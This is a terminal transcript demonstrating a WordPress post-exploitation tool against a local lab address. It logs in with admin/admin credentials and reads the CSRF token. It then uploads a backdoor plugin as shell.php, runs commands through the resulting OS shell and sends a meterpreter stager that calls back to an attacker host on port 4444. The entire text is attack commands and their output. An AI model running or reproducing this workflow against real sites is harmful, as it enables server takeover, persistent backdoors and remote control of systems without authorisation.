 python yertle.py -t http://192.168.0.122/wordpress -u admin -p admin -v -li
Post-exploitation Module for Wordpress
Server Header: Apache/2.2.22 (Ubuntu)
Found Login Page
Logged in as Admin
Found CSRF Token: 7ad5f87170
Backdoor uploaded!
Plugin installed successfully
Upload Directory: ruyngfg
os-shell> ls -la
Sent command: ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Jun  3 16:16 .
drwxr-xr-x 9 www-data www-data 4096 Jun  3 16:16 ..
-rw-r--r-- 1 www-data www-data  794 Jun  3 16:16 shell.php
os-shell> meterpreter
IP Address: 192.168.0.100
Port: 4444
Sending meterpreter stager to connect back to 192.168.0.100:4444
os-shell>